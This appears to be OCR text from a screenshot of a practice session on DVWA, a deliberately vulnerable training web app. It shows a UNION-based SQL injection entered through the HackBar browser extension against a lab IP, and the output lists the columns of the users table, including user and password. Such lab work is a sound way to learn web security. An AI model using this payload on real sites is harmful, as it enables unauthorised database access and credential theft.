 Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: user_id
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: first_name
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: last_name
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: user
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: password
ID: (user_id-first_name-last_name-user-password-avatar) • ' union select tabl
First name: users
Surname: avatar
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=(user_id-first_name-last_name-user-password-avatar) • ' union select table_name,column_name from
information_schema.columns where table_schema='dvwa' and table_name='users'--+
&Submit=Submit#